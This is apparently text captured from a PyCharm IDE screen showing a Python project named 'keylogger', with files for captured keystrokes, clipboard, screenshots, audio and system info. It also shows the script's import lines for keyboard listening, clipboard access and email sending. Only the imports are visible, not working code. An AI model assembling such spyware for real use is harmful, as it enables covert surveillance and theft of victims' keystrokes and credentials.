 File Edit View Navigate Code Refactor Run Tools VCS Window Help pythonProject - keylogger.py
pythonProject Project keylogger.py keylogger
Project main.py keylogger.py DecryptFile.py GenerateKey.py encryption_key.txt screenshot.png clipboard.txt system_info.txt key_log.txt
Project
Structure
Bookmarks
pythonProject C:\Users\cksum\Py
Cryptography
DecryptFile.py
encryption_key.txt
GenerateKey.py
Project
audio.wav
clipboard.txt
key_log.txt
keylogger.py
screenshot.png
system_info.txt
venv library root
main.py
External Libraries
Scratches and Consoles
1 # Libraries
2
3 from email.mime.multipart import MIMEMultipart
4 from email.mime.text import MIMEText
5 from email.mime.base import MIMEBase
6 from email import encoders
7 import smtplib
8
9 import socket
10 import platform
11
12 import win32clipboard
13
14 from pynput.keyboard import Key, Listener
15
16 import time
17 import os
18
19 from scipy.io.wavfile import write
1 29 8
Database
SciView
Run: keylogger
C:\Users\cksum\PycharmProjects\pythonProject\venv\Scripts\python.exe C:/Users/cksum/PycharmProjects/pythonProject/Project/keylogger.py
Version Control Find Run TODO Problems Terminal Python Packages Python Console 1 Event Log
Packages installed successfully: Installed packages: 'sounddevice' (today 02:04) Waiting for process detach 18:1 CRLF UTF-8 4 spaces Python 3.9 (pythonProject)